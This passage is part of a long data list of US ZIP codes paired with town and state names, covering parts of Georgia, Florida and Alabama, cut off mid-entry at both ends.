Mountain, GA","31823, Pine Mountain Valley, GA","31824, Preston, GA","31825, Richland, GA","31826, Shiloh, GA","31827, Talbotton, GA","31829, Upatoi, GA","31830, Warm Springs, GA","31831, Waverly Hall, GA","31832, Weston, GA","31833, West Point, GA","31836, Woodland, GA","31901, Columbus, GA","31903, Columbus, GA","31904, Columbus, GA","31905, Fort Benning, GA","31906, Columbus, GA","31907, Columbus, GA","31909, Columbus, GA","32003, Fleming Island, FL","32008, Branford, FL","32009, Bryceville, FL","32011, Callahan, FL","32024, Lake City, FL","32025, Lake City, FL","32026, Raiford, FL","32033, Elkton, FL","32034, Fernandina Beach, FL","32038, Fort White, FL","32040, Glen Saint Mary, FL","32043, Green Cove Springs, FL","32044, Hampton, FL","32046, Hilliard, FL","32052, Jasper, FL","32053, Jennings, FL","32054, Lake Butler, FL","32055, Lake City, FL","32058, Lawtey, FL","32059, Lee, FL","32060, Live Oak, FL","32061, Lulu, FL","32062, Mc Alpin, FL","32063, Macclenny, FL","32064, Live Oak, FL","32065, Orange Park, FL","32066, Mayo, FL","32068, Middleburg, FL","32071, O Brien, FL","32072, Olustee, FL","32073, Orange Park, FL","32079, Penney Farms, FL","32080, Saint Augustine, FL","32081, Ponte Vedra, FL","32082, Ponte Vedra Beach, FL","32083, Raiford, FL","32084, Saint Augustine, FL","32086, Saint Augustine, FL","32087, Sanderson, FL","32091, Starke, FL","32092, Saint Augustine, FL","32094, Wellborn, FL","32095, Saint Augustine, FL","32096, White Springs, FL","32097, Yulee, FL","32102, Astor, FL","32110, Bunnell, FL","32112, Crescent City, FL","32113, Citra, FL","32114, Daytona Beach, FL","32117, Daytona Beach, FL","32118, Daytona Beach, FL","32119, Daytona Beach, FL","32124, Daytona Beach, FL","32127, Port Orange, FL","32128, Port Orange, FL","32129, Port Orange, FL","32130, De Leon Springs, FL","32131, East Palatka, FL","32132, Edgewater, FL","32133, Eastlake Weir, FL","32134, Fort Mc Coy, FL","32136, Flagler Beach, FL","32137, Palm Coast, FL","32139, Georgetown, FL","32140, Florahome, FL","32141, Edgewater, FL","32145, Hastings, FL","32147, Hollister, FL","32148, Interlachen, FL","32157, Lake Como, FL","32159, Lady Lake, FL","32162, The Villages, FL","32164, Palm Coast, FL","32168, New Smyrna Beach, FL","32169, New Smyrna Beach, FL","32174, Ormond Beach, FL","32176, Ormond Beach, FL","32177, Palatka, FL","32179, Ocklawaha, FL","32180, Pierson, FL","32181, Pomona Park, FL","32187, San Mateo, FL","32189, Satsuma, FL","32190, Seville, FL","32193, Welaka, FL","32195, Weirsdale, FL","32202, Jacksonville, FL","32204, Jacksonville, FL","32205, Jacksonville, FL","32206, Jacksonville, FL","32207, Jacksonville, FL","32208, Jacksonville, FL","32209, Jacksonville, FL","32210, Jacksonville, FL","32211, Jacksonville, FL","32212, Jacksonville, FL","32216, Jacksonville, FL","32217, Jacksonville, FL","32218, Jacksonville, FL","32219, Jacksonville, FL","32220, Jacksonville, FL","32221, Jacksonville, FL","32222, Jacksonville, FL","32223, Jacksonville, FL","32224, Jacksonville, FL","32225, Jacksonville, FL","32226, Jacksonville, FL","32227, Jacksonville, FL","32228, Jacksonville, FL","32233, Atlantic Beach, FL","32234, Jacksonville, FL","32244, Jacksonville, FL","32246, Jacksonville, FL","32250, Jacksonville Beach, FL","32254, Jacksonville, FL","32256, Jacksonville, FL","32257, Jacksonville, FL","32258, Jacksonville, FL","32259, Saint Johns, FL","32266, Neptune Beach, FL","32277, Jacksonville, FL","32301, Tallahassee, FL","32303, Tallahassee, FL","32304, Tallahassee, FL","32305, Tallahassee, FL","32308, Tallahassee, FL","32309, Tallahassee, FL","32310, Tallahassee, FL","32311, Tallahassee, FL","32312, Tallahassee, FL","32317, Tallahassee, FL","32320, Apalachicola, FL","32321, Bristol, FL","32322, Carrabelle, FL","32323, Lanark Village, FL","32324, Chattahoochee, FL","32327, Crawfordville, FL","32328, Eastpoint, FL","32330, Greensboro, FL","32331, Greenville, FL","32332, Gretna, FL","32333, Havana, FL","32334, Hosford, FL","32336, Lamont, FL","32340, Madison, FL","32343, Midway, FL","32344, Monticello, FL","32346, Panacea, FL","32347, Perry, FL","32348, Perry, FL","32350, Pinetta, FL","32351, Quincy, FL","32352, Quincy, FL","32355, Saint Marks, FL","32356, Salem, FL","32358, Sopchoppy, FL","32359, Steinhatchee, FL","32361, Wacissa, FL","32399, Tallahassee, FL","32401, Panama City, FL","32403, Panama City, FL","32404, Panama City, FL","32405, Panama City, FL","32407, Panama City Beach, FL","32408, Panama City, FL","32409, Panama City, FL","32410, Mexico Beach, FL","32413, Panama City Beach, FL","32420, Alford, FL","32421, Altha, FL","32423, Bascom, FL","32424, Blountstown, FL","32425, Bonifay, FL","32426, Campbellton, FL","32427, Caryville, FL","32428, Chipley, FL","32430, Clarksville, FL","32431, Cottondale, FL","32432, Cypress, FL","32433, Defuniak Springs, FL","32435, Defuniak Springs, FL","32437, Ebro, FL","32438, Fountain, FL","32439, Freeport, FL","32440, Graceville, FL","32442, Grand Ridge, FL","32443, Greenwood, FL","32444, Lynn Haven, FL","32445, Malone, FL","32446, Marianna, FL","32447, Marianna, FL","32448, Marianna, FL","32449, Wewahitchka, FL","32455, Ponce De Leon, FL","32456, Port Saint Joe, FL","32459, Santa Rosa Beach, FL","32460, Sneads, FL","32461, Inlet Beach, FL","32462, Vernon, FL","32463, Wausau, FL","32464, Westville, FL","32465, Wewahitchka, FL","32466, Youngstown, FL","32501, Pensacola, FL","32502, Pensacola, FL","32503, Pensacola, FL","32504, Pensacola, FL","32505, Pensacola, FL","32506, Pensacola, FL","32507, Pensacola, FL","32508, Pensacola, FL","32509, Pensacola, FL","32511, Pensacola, FL","32514, Pensacola, FL","32526, Pensacola, FL","32530, Bagdad, FL","32531, Baker, FL","32533, Cantonment, FL","32534, Pensacola, FL","32535, Century, FL","32536, Crestview, FL","32539, Crestview, FL","32541, Destin, FL","32542, Eglin Afb, FL","32544, Hurlburt Field, FL","32547, Fort Walton Beach, FL","32548, Fort Walton Beach, FL","32550, Miramar Beach, FL","32561, Gulf Breeze, FL","32563, Gulf Breeze, FL","32564, Holt, FL","32565, Jay, FL","32566, Navarre, FL","32567, Laurel Hill, FL","32568, Mc David, FL","32569, Mary Esther, FL","32570, Milton, FL","32571, Milton, FL","32577, Molino, FL","32578, Niceville, FL","32579, Shalimar, FL","32580, Valparaiso, FL","32583, Milton, FL","32601, Gainesville, FL","32603, Gainesville, FL","32605, Gainesville, FL","32606, Gainesville, FL","32607, Gainesville, FL","32608, Gainesville, FL","32609, Gainesville, FL","32612, Gainesville, FL","32615, Alachua, FL","32616, Alachua, FL","32617, Anthony, FL","32618, Archer, FL","32619, Bell, FL","32621, Bronson, FL","32622, Brooker, FL","32625, Cedar Key, FL","32626, Chiefland, FL","32628, Cross City, FL","32631, Earleton, FL","32639, Gulf Hammock, FL","32640, Hawthorne, FL","32641, Gainesville, FL","32643, High Springs, FL","32648, Horseshoe Beach, FL","32653, Gainesville, FL","32656, Keystone Heights, FL","32658, La Crosse, FL","32664, Mc Intosh, FL","32666, Melrose, FL","32667, Micanopy, FL","32668, Morriston, FL","32669, Newberry, FL","32680, Old Town, FL","32681, Orange Lake, FL","32683, Otter Creek, FL","32686, Reddick, FL","32692, Suwannee, FL","32693, Trenton, FL","32694, Waldo, FL","32696, Williston, FL","32697, Worthington Springs, FL","32701, Altamonte Springs, FL","32702, Altoona, FL","32703, Apopka, FL","32707, Casselberry, FL","32708, Winter Springs, FL","32709, Christmas, FL","32712, Apopka, FL","32713, Debary, FL","32714, Altamonte Springs, FL","32720, Deland, FL","32724, Deland, FL","32725, Deltona, FL","32726, Eustis, FL","32730, Casselberry, FL","32732, Geneva, FL","32735, Grand Island, FL","32736, Eustis, FL","32738, Deltona, FL","32744, Lake Helen, FL","32746, Lake Mary, FL","32750, Longwood, FL","32751, Maitland, FL","32754, Mims, FL","32757, Mount Dora, FL","32759, Oak Hill, FL","32763, Orange City, FL","32764, Osteen, FL","32765, Oviedo, FL","32766, Oviedo, FL","32767, Paisley, FL","32771, Sanford, FL","32773, Sanford, FL","32776, Sorrento, FL","32778, Tavares, FL","32779, Longwood, FL","32780, Titusville, FL","32784, Umatilla, FL","32789, Winter Park, FL","32792, Winter Park, FL","32796, Titusville, FL","32798, Zellwood, FL","32801, Orlando, FL","32803, Orlando, FL","32804, Orlando, FL","32805, Orlando, FL","32806, Orlando, FL","32807, Orlando, FL","32808, Orlando, FL","32809, Orlando, FL","32810, Orlando, FL","32811, Orlando, FL","32812, Orlando, FL","32814, Orlando, FL","32817, Orlando, FL","32818, Orlando, FL","32819, Orlando, FL","32820, Orlando, FL","32821, Orlando, FL","32822, Orlando, FL","32824, Orlando, FL","32825, Orlando, FL","32826, Orlando, FL","32827, Orlando, FL","32828, Orlando, FL","32829, Orlando, FL","32830, Orlando, FL","32831, Orlando, FL","32832, Orlando, FL","32833, Orlando, FL","32835, Orlando, FL","32836, Orlando, FL","32837, Orlando, FL","32839, Orlando, FL","32901, Melbourne, FL","32903, Indialantic, FL","32904, Melbourne, FL","32905, Palm Bay, FL","32907, Palm Bay, FL","32908, Palm Bay, FL","32909, Palm Bay, FL","32920, Cape Canaveral, FL","32922, Cocoa, FL","32925, Patrick Afb, FL","32926, Cocoa, FL","32927, Cocoa, FL","32931, Cocoa Beach, FL","32934, Melbourne, FL","32935, Melbourne, FL","32937, Satellite Beach, FL","32940, Melbourne, FL","32948, Fellsmere, FL","32949, Grant, FL","32950, Malabar, FL","32951, Melbourne Beach, FL","32952, Merritt Island, FL","32953, Merritt Island, FL","32955, Rockledge, FL","32958, Sebastian, FL","32960, Vero Beach, FL","32962, Vero Beach, FL","32963, Vero Beach, FL","32966, Vero Beach, FL","32967, Vero Beach, FL","32968, Vero Beach, FL","32970, Wabasso, FL","32976, Sebastian, FL","33001, Long Key, FL","33004, Dania, FL","33009, Hallandale, FL","33010, Hialeah, FL","33012, Hialeah, FL","33013, Hialeah, FL","33014, Hialeah, FL","33015, Hialeah, FL","33016, Hialeah, FL","33018, Hialeah, FL","33019, Hollywood, FL","33020, Hollywood, FL","33021, Hollywood, FL","33023, Hollywood, FL","33024, Hollywood, FL","33025, Hollywood, FL","33026, Hollywood, FL","33027, Hollywood, FL","33028, Pembroke Pines, FL","33029, Hollywood, FL","33030, Homestead, FL","33031, Homestead, FL","33032, Homestead, FL","33033, Homestead, FL","33034, Homestead, FL","33035, Homestead, FL","33036, Islamorada, FL","33037, Key Largo, FL","33039, Homestead, FL","33040, Key West, FL","33042, Summerland Key, FL","33043, Big Pine Key, FL","33050, Marathon, FL","33051, Key Colony Beach, FL","33054, Opa Locka, FL","33055, Opa Locka, FL","33056, Miami Gardens, FL","33060, Pompano Beach, FL","33062, Pompano Beach, FL","33063, Pompano Beach, FL","33064, Pompano Beach, FL","33065, Coral Springs, FL","33066, Pompano Beach, FL","33067, Pompano Beach, FL","33068, Pompano Beach, FL","33069, Pompano Beach, FL","33070, Tavernier, FL","33071, Coral Springs, FL","33073, Pompano Beach, FL","33076, Pompano Beach, FL","33101, Miami, FL","33109, Miami Beach, FL","33122, Miami, FL","33125, Miami, FL","33126, Miami, FL","33127, Miami, FL","33128, Miami, FL","33129, Miami, FL","33130, Miami, FL","33131, Miami, FL","33132, Miami, FL","33133, Miami, FL","33134, Miami, FL","33135, Miami, FL","33136, Miami, FL","33137, Miami, FL","33138, Miami, FL","33139, Miami Beach, FL","33140, Miami Beach, FL","33141, Miami Beach, FL","33142, Miami, FL","33143, Miami, FL","33144, Miami, FL","33145, Miami, FL","33146, Miami, FL","33147, Miami, FL","33149, Key Biscayne, FL","33150, Miami, FL","33154, Miami Beach, FL","33155, Miami, FL","33156, Miami, FL","33157, Miami, FL","33158, Miami, FL","33160, North Miami Beach, FL","33161, Miami, FL","33162, Miami, FL","33165, Miami, FL","33166, Miami, FL","33167, Miami, FL","33168, Miami, FL","33169, Miami, FL","33170, Miami, FL","33172, Miami, FL","33173, Miami, FL","33174, Miami, FL","33175, Miami, FL","33176, Miami, FL","33177, Miami, FL","33178, Miami, FL","33179, Miami, FL","33180, Miami, FL","33181, Miami, FL","33182, Miami, FL","33183, Miami, FL","33184, Miami, FL","33185, Miami, FL","33186, Miami, FL","33187, Miami, FL","33189, Miami, FL","33190, Miami, FL","33193, Miami, FL","33194, Miami, FL","33196, Miami, FL","33301, Fort Lauderdale, FL","33304, Fort Lauderdale, FL","33305, Fort Lauderdale, FL","33306, Fort Lauderdale, FL","33308, Fort Lauderdale, FL","33309, Fort Lauderdale, FL","33311, Fort Lauderdale, FL","33312, Fort Lauderdale, FL","33313, Fort Lauderdale, FL","33314, Fort Lauderdale, FL","33315, Fort Lauderdale, FL","33316, Fort Lauderdale, FL","33317, Fort Lauderdale, FL","33319, Fort Lauderdale, FL","33321, Fort Lauderdale, FL","33322, Fort Lauderdale, FL","33323, Fort Lauderdale, FL","33324, Fort Lauderdale, FL","33325, Fort Lauderdale, FL","33326, Fort Lauderdale, FL","33327, Fort Lauderdale, FL","33328, Fort Lauderdale, FL","33330, Fort Lauderdale, FL","33331, Fort Lauderdale, FL","33332, Fort Lauderdale, FL","33334, Fort Lauderdale, FL","33351, Fort Lauderdale, FL","33401, West Palm Beach, FL","33403, West Palm Beach, FL","33404, West Palm Beach, FL","33405, West Palm Beach, FL","33406, West Palm Beach, FL","33407, West Palm Beach, FL","33408, North Palm Beach, FL","33409, West Palm Beach, FL","33410, Palm Beach Gardens, FL","33411, West Palm Beach, FL","33412, West Palm Beach, FL","33413, West Palm Beach, FL","33414, Wellington, FL","33415, West Palm Beach, FL","33417, West Palm Beach, FL","33418, Palm Beach Gardens, FL","33426, Boynton Beach, FL","33428, Boca Raton, FL","33430, Belle Glade, FL","33431, Boca Raton, FL","33432, Boca Raton, FL","33433, Boca Raton, FL","33434, Boca Raton, FL","33435, Boynton Beach, FL","33436, Boynton Beach, FL","33437, Boynton Beach, FL","33438, Canal Point, FL","33440, Clewiston, FL","33441, Deerfield Beach, FL","33442, Deerfield Beach, FL","33444, Delray Beach, FL","33445, Delray Beach, FL","33446, Delray Beach, FL","33449, Lake Worth, FL","33455, Hobe Sound, FL","33458, Jupiter, FL","33460, Lake Worth Beach, FL","33461, Lake Worth, FL","33462, Lake Worth, FL","33463, Lake Worth, FL","33467, Lake Worth, FL","33469, Jupiter, FL","33470, Loxahatchee, FL","33471, Moore Haven, FL","33472, Boynton Beach, FL","33473, Boynton Beach, FL","33476, Pahokee, FL","33477, Jupiter, FL","33478, Jupiter, FL","33480, Palm Beach, FL","33483, Delray Beach, FL","33484, Delray Beach, FL","33486, Boca Raton, FL","33487, Boca Raton, FL","33493, South Bay, FL","33496, Boca Raton, FL","33498, Boca Raton, FL","33503, Balm, FL","33510, Brandon, FL","33511, Brandon, FL","33513, Bushnell, FL","33514, Center Hill, FL","33521, Coleman, FL","33523, Dade City, FL","33525, Dade City, FL","33527, Dover, FL","33534, Gibsonton, FL","33538, Lake Panasoffkee, FL","33540, Zephyrhills, FL","33541, Zephyrhills, FL","33542, Zephyrhills, FL","33543, Wesley Chapel, FL","33544, Wesley Chapel, FL","33545, Wesley Chapel, FL","33547, Lithia, FL","33548, Lutz, FL","33549, Lutz, FL","33556, Odessa, FL","33558, Lutz, FL","33559, Lutz, FL","33563, Plant City, FL","33565, Plant City, FL","33566, Plant City, FL","33567, Plant City, FL","33569, Riverview, FL","33570, Ruskin, FL","33572, Apollo Beach, FL","33573, Sun City Center, FL","33576, San Antonio, FL","33578, Riverview, FL","33579, Riverview, FL","33584, Seffner, FL","33585, Sumterville, FL","33592, Thonotosassa, FL","33594, Valrico, FL","33596, Valrico, FL","33597, Webster, FL","33598, Wimauma, FL","33602, Tampa, FL","33603, Tampa, FL","33604, Tampa, FL","33605, Tampa, FL","33606, Tampa, FL","33607, Tampa, FL","33609, Tampa, FL","33610, Tampa, FL","33611, Tampa, FL","33612, Tampa, FL","33613, Tampa, FL","33614, Tampa, FL","33615, Tampa, FL","33616, Tampa, FL","33617, Tampa, FL","33618, Tampa, FL","33619, Tampa, FL","33620, Tampa, FL","33621, Tampa, FL","33624, Tampa, FL","33625, Tampa, FL","33626, Tampa, FL","33629, Tampa, FL","33634, Tampa, FL","33635, Tampa, FL","33637, Tampa, FL","33647, Tampa, FL","33701, Saint Petersburg, FL","33702, Saint Petersburg, FL","33703, Saint Petersburg, FL","33704, Saint Petersburg, FL","33705, Saint Petersburg, FL","33706, Saint Petersburg, FL","33707, Saint Petersburg, FL","33708, Saint Petersburg, FL","33709, Saint Petersburg, FL","33710, Saint Petersburg, FL","33711, Saint Petersburg, FL","33712, Saint Petersburg, FL","33713, Saint Petersburg, FL","33714, Saint Petersburg, FL","33715, Saint Petersburg, FL","33716, Saint Petersburg, FL","33744, Bay Pines, FL","33755, Clearwater, FL","33756, Clearwater, FL","33759, Clearwater, FL","33760, Clearwater, FL","33761, Clearwater, FL","33762, Clearwater, FL","33763, Clearwater, FL","33764, Clearwater, FL","33765, Clearwater, FL","33767, Clearwater Beach, FL","33770, Largo, FL","33771, Largo, FL","33772, Seminole, FL","33773, Largo, FL","33774, Largo, FL","33776, Seminole, FL","33777, Seminole, FL","33778, Largo, FL","33781, Pinellas Park, FL","33782, Pinellas Park, FL","33785, Indian Rocks Beach, FL","33786, Belleair Beach, FL","33801, Lakeland, FL","33803, Lakeland, FL","33805, Lakeland, FL","33809, Lakeland, FL","33810, Lakeland, FL","33811, Lakeland, FL","33812, Lakeland, FL","33813, Lakeland, FL","33815, Lakeland, FL","33823, Auburndale, FL","33825, Avon Park, FL","33827, Babson Park, FL","33830, Bartow, FL","33834, Bowling Green, FL","33837, Davenport, FL","33838, Dundee, FL","33839, Eagle Lake, FL","33841, Fort Meade, FL","33843, Frostproof, FL","33844, Haines City, FL","33847, Homeland, FL","33848, Intercession City, FL","33849, Kathleen, FL","33850, Lake Alfred, FL","33851, Lake Hamilton, FL","33852, Lake Placid, FL","33853, Lake Wales, FL","33854, Lakeshore, FL","33855, Indian Lake Estates, FL","33856, Nalcrest, FL","33857, Lorida, FL","33859, Lake Wales, FL","33860, Mulberry, FL","33865, Ona, FL","33867, River Ranch, FL","33868, Polk City, FL","33870, Sebring, FL","33872, Sebring, FL","33873, Wauchula, FL","33875, Sebring, FL","33876, Sebring, FL","33877, Waverly, FL","33880, Winter Haven, FL","33881, Winter Haven, FL","33884, Winter Haven, FL","33890, Zolfo Springs, FL","33896, Davenport, FL","33897, Davenport, FL","33898, Lake Wales, FL","33901, Fort Myers, FL","33903, North Fort Myers, FL","33904, Cape Coral, FL","33905, Fort Myers, FL","33907, Fort Myers, FL","33908, Fort Myers, FL","33909, Cape Coral, FL","33912, Fort Myers, FL","33913, Fort Myers, FL","33914, Cape Coral, FL","33916, Fort Myers, FL","33917, North Fort Myers, FL","33919, Fort Myers, FL","33920, Alva, FL","33921, Boca Grande, FL","33922, Bokeelia, FL","33924, Captiva, FL","33928, Estero, FL","33930, Felda, FL","33931, Fort Myers Beach, FL","33935, Labelle, FL","33936, Lehigh Acres, FL","33944, Palmdale, FL","33945, Pineland, FL","33946, Placida, FL","33947, Rotonda West, FL","33948, Port Charlotte, FL","33950, Punta Gorda, FL","33952, Port Charlotte, FL","33953, Port Charlotte, FL","33954, Port Charlotte, FL","33955, Punta Gorda, FL","33956, Saint James City, FL","33957, Sanibel, FL","33960, Venus, FL","33965, Fort Myers, FL","33966, Fort Myers, FL","33967, Fort Myers, FL","33971, Lehigh Acres, FL","33972, Lehigh Acres, FL","33973, Lehigh Acres, FL","33974, Lehigh Acres, FL","33976, Lehigh Acres, FL","33980, Punta Gorda, FL","33981, Port Charlotte, FL","33982, Punta Gorda, FL","33983, Punta Gorda, FL","33990, Cape Coral, FL","33991, Cape Coral, FL","33993, Cape Coral, FL","34101, Naples, FL","34102, Naples, FL","34103, Naples, FL","34104, Naples, FL","34105, Naples, FL","34108, Naples, FL","34109, Naples, FL","34110, Naples, FL","34112, Naples, FL","34113, Naples, FL","34114, Naples, FL","34116, Naples, FL","34117, Naples, FL","34119, Naples, FL","34120, Naples, FL","34134, Bonita Springs, FL","34135, Bonita Springs, FL","34137, Copeland, FL","34138, Chokoloskee, FL","34139, Everglades City, FL","34140, Goodland, FL","34141, Ochopee, FL","34142, Immokalee, FL","34145, Marco Island, FL","34201, Bradenton, FL","34202, Bradenton, FL","34203, Bradenton, FL","34205, Bradenton, FL","34207, Bradenton, FL","34208, Bradenton, FL","34209, Bradenton, FL","34210, Bradenton, FL","34211, Bradenton, FL","34212, Bradenton, FL","34215, Cortez, FL","34216, Anna Maria, FL","34217, Bradenton Beach, FL","34219, Parrish, FL","34221, Palmetto, FL","34222, Ellenton, FL","34223, Englewood, FL","34224, Englewood, FL","34228, Longboat Key, FL","34229, Osprey, FL","34231, Sarasota, FL","34232, Sarasota, FL","34233, Sarasota, FL","34234, Sarasota, FL","34235, Sarasota, FL","34236, Sarasota, FL","34237, Sarasota, FL","34238, Sarasota, FL","34239, Sarasota, FL","34240, Sarasota, FL","34241, Sarasota, FL","34242, Sarasota, FL","34243, Sarasota, FL","34251, Myakka City, FL","34266, Arcadia, FL","34268, Nocatee, FL","34269, Arcadia, FL","34275, Nokomis, FL","34285, Venice, FL","34286, North Port, FL","34287, North Port, FL","34288, North Port, FL","34289, North Port, FL","34291, North Port, FL","34292, Venice, FL","34293, Venice, FL","34420, Belleview, FL","34428, Crystal River, FL","34429, Crystal River, FL","34431, Dunnellon, FL","34432, Dunnellon, FL","34433, Dunnellon, FL","34434, Dunnellon, FL","34436, Floral City, FL","34442, Hernando, FL","34445, Holder, FL","34446, Homosassa, FL","34448, Homosassa, FL","34449, Inglis, FL","34450, Inverness, FL","34452, Inverness, FL","34453, Inverness, FL","34461, Lecanto, FL","34465, Beverly Hills, FL","34470, Ocala, FL","34471, Ocala, FL","34472, Ocala, FL","34473, Ocala, FL","34474, Ocala, FL","34475, Ocala, FL","34476, Ocala, FL","34479, Ocala, FL","34480, Ocala, FL","34481, Ocala, FL","34482, Ocala, FL","34484, Oxford, FL","34488, Silver Springs, FL","34491, Summerfield, FL","34498, Yankeetown, FL","34601, Brooksville, FL","34602, Brooksville, FL","34604, Brooksville, FL","34606, Spring Hill, FL","34607, Spring Hill, FL","34608, Spring Hill, FL","34609, Spring Hill, FL","34610, Spring Hill, FL","34613, Brooksville, FL","34614, Brooksville, FL","34637, Land O Lakes, FL","34638, Land O Lakes, FL","34639, Land O Lakes, FL","34652, New Port Richey, FL","34653, New Port Richey, FL","34654, New Port Richey, FL","34655, New Port Richey, FL","34661, Nobleton, FL","34667, Hudson, FL","34668, Port Richey, FL","34669, Hudson, FL","34677, Oldsmar, FL","34679, Aripeka, FL","34681, Crystal Beach, FL","34683, Palm Harbor, FL","34684, Palm Harbor, FL","34685, Palm Harbor, FL","34688, Tarpon Springs, FL","34689, Tarpon Springs, FL","34690, Holiday, FL","34691, Holiday, FL","34695, Safety Harbor, FL","34698, Dunedin, FL","34705, Astatula, FL","34711, Clermont, FL","34714, Clermont, FL","34715, Clermont, FL","34731, Fruitland Park, FL","34734, Gotha, FL","34736, Groveland, FL","34737, Howey In The Hills, FL","34739, Kenansville, FL","34741, Kissimmee, FL","34743, Kissimmee, FL","34744, Kissimmee, FL","34746, Kissimmee, FL","34747, Kissimmee, FL","34748, Leesburg, FL","34753, Mascotte, FL","34756, Montverde, FL","34758, Kissimmee, FL","34759, Kissimmee, FL","34760, Oakland, FL","34761, Ocoee, FL","34762, Okahumpka, FL","34769, Saint Cloud, FL","34771, Saint Cloud, FL","34772, Saint Cloud, FL","34773, Saint Cloud, FL","34785, Wildwood, FL","34786, Windermere, FL","34787, Winter Garden, FL","34788, Leesburg, FL","34797, Yalaha, FL","34945, Fort Pierce, FL","34946, Fort Pierce, FL","34947, Fort Pierce, FL","34949, Fort Pierce, FL","34950, Fort Pierce, FL","34951, Fort Pierce, FL","34952, Port Saint Lucie, FL","34953, Port Saint Lucie, FL","34956, Indiantown, FL","34957, Jensen Beach, FL","34972, Okeechobee, FL","34974, Okeechobee, FL","34981, Fort Pierce, FL","34982, Fort Pierce, FL","34983, Port Saint Lucie, FL","34984, Port Saint Lucie, FL","34986, Port Saint Lucie, FL","34987, Port Saint Lucie, FL","34990, Palm City, FL","34994, Stuart, FL","34996, Stuart, FL","34997, Stuart, FL","35004, Moody, AL","35005, Adamsville, AL","35006, Adger, AL","35007, Alabaster, AL","35010, Alexander City, AL","35013, Allgood, AL","35014, Alpine, AL","35016, Arab, AL","35019, Baileyton, AL","35020, Bessemer, AL","35022, Bessemer, AL","35023, Bessemer, AL","35031, Blountsville, AL","35032, Bon Air, AL","35033, Bremen, AL","35034, Brent, AL","35035, Brierfield, AL","35036, Brookside, AL","35040, Calera, AL","35042, Centreville, AL","35043, Chelsea, AL","35044, Childersburg, AL","35045, Clanton, AL","35046, Clanton, AL","35049, Cleveland, AL","35051, Columbiana, AL","35052, Cook Springs, AL","35053, Crane Hill, AL","35054, Cropwell, AL","35055, Cullman, AL","35057, Cullman, AL","35058, Cullman, AL","35060, Docena, AL","35061, Dolomite, AL","35062, Dora, AL","35063, Empire, AL","35064, Fairfield, AL","35068, Fultondale, AL","35070, Garden City, AL","35071, Gardendale, AL","35072, Goodwater, AL","35073, Graysville, AL","35074, Green Pond, AL","35077, Hanceville, AL","35078, Harpersville, AL","35079, Hayden, AL","35080, Helena, AL","35082, Hollins, AL","35083, Holly Pond, AL","35085, Jemison, AL","35087, Joppa, AL","35089, Kellyton, AL","35091, Kimberly, AL","35094, Leeds, AL","35096, Lincoln, AL","35097, Locust Fork, AL","35098, Logan, AL","35111, Mc Calla, AL","35112, Margaret, AL","35114, Alabaster, AL","35115, Montevallo, AL","35116, Morris, AL","35117, Mount Olive, AL","35118, Mulga, AL","35119, New Castle, AL","35120, Odenville, AL","35121, Oneonta, AL","35124, Pelham, AL","35125, Pell City, AL","35126, Pinson, AL","35127, Pleasant Grove, AL","35128, Pell City, AL","35130, Quinton, AL","35131, Ragland, AL","35133, Remlap, AL","35135, Riverside, AL","35136, Rockford, AL","35139, Sayre, AL","35143, Shelby, AL","35146, Springville, AL","35147, Sterrett, AL","35148, Sumiton, AL","35149, Sycamore, AL","35150, Sylacauga, AL","35151, Sylacauga, AL","35160, Talladega, AL","35171, Thorsby, AL","35172, Trafford, AL","35173, Trussville, AL","35175, Union Grove, AL","35176, Vandiver, AL","35178, Vincent, AL","35179, Vinemont, AL","35180, Warrior, AL","35183, Weogufka, AL","35184, West Blocton, AL","35186, Wilsonville, AL","35187, Wilton, AL","35188, Woodstock, AL","35203, Birmingham, AL","35204, Birmingham, AL","35205, Birmingham, AL","35206, Birmingham, AL","35207, Birmingham, AL","35208, Birmingham, AL","35209, Birmingham, AL","35210, Birmingham, AL","35211, Birmingham, AL","35212, Birmingham, AL","35213, Birmingham, AL","35214, Birmingham, AL","35215, Birmingham, AL","35216, Birmingham, AL","35217, Birmingham, AL","35218, Birmingham, AL","35221, Birmingham, AL","35222, Birmingham, AL","35223, Birmingham, AL","35224, Birmingham, AL","35226, Birmingham, AL","35228, Birmingham, AL","35229, Birmingham, AL","35233, Birmingham, AL","35234, Birmingham, AL","35235, Birmingham, AL","35242, Birmingham, AL","35243, Birmingham, AL","35244, Birmingham, AL","35254, Birmingham, AL","35401, Tuscaloosa, AL","35404, Tuscaloosa, AL","35405, Tuscaloosa, AL","35406, Tuscaloosa, AL","35441, Akron, AL","35442, Aliceville, AL","35443, Boligee, AL","35444, Brookwood, AL","35446, Buhl, AL","35447, Carrollton, AL","35452, Coker, AL","35453, Cottondale, AL","35456, Duncanville, AL","35457, Echola, AL","35458, Elrod, AL","35459, Emelle, AL","35460, Epes, AL","35461, Ethelsville, AL","35462, Eutaw, AL","35463, Fosters, AL","35464, Gainesville, AL","35466, Gordo, AL","35469, Knoxville, AL","35470, Livingston, AL","35473, Northport, AL","35474, Moundville, AL","35475, Northport, AL","35476, Northport, AL","35477, Panola, AL","35480, Ralph, AL","35481, Reform, AL","35490, Vance, AL","35501, Jasper, AL","35503, Jasper, AL","35504, Jasper, AL","35540, Addison, AL","35541, Arley, AL","35542, Bankston, AL","35543, Bear Creek, AL","35544, Beaverton, AL","35545, Belk, AL","35546, Berry, AL","35548, Brilliant, AL","35549, Carbon Hill, AL","35550, Cordova, AL","35552, Detroit, AL","35553, Double Springs, AL","35554, Eldridge, AL","35555, Fayette, AL","35559, Glen Allen, AL","35563, Guin, AL","35564, Hackleburg, AL","35565, Haleyville, AL","35570, Hamilton, AL","35571, Hodges, AL","35572, Houston, AL","35574, Kennedy, AL","35575, Lynn, AL","35576, Millport, AL","35577, Natural Bridge, AL","35578, Nauvoo, AL","35579, Oakman, AL","35580, Parrish, AL","35581, Phil Campbell, AL","35582, Red Bay, AL","35584, Sipsey, AL","35585, Spruce Pine, AL","35586, Sulligent, AL","35587, Townley, AL","35592, Vernon, AL","35593, Vina, AL","35594, Winfield, AL","35601, Decatur, AL","35603, Decatur, AL","35610, Anderson, AL","35611, Athens, AL","35613, Athens, AL","35614, Athens, AL","35615, Belle Mina, AL","35616, Cherokee, AL","35618, Courtland, AL","35619, Danville, AL","35620, Elkmont, AL","35621, Eva, AL","35622, Falkville, AL","35630, Florence, AL","35633, Florence, AL","35634, Florence, AL","35640, Hartselle, AL","35643, Hillsboro, AL","35645, Killen, AL","35646, Leighton, AL","35647, Lester, AL","35648, Lexington, AL","35649, Mooresville, AL","35650, Moulton, AL","35651, Mount Hope, AL","35652, Rogersville, AL","35653, Russellville, AL","35654, Russellville, AL","35660, Sheffield, AL","35661, Muscle Shoals, AL","35670, Somerville, AL","35671, Tanner, AL","35672, Town Creek, AL","35673, Trinity, 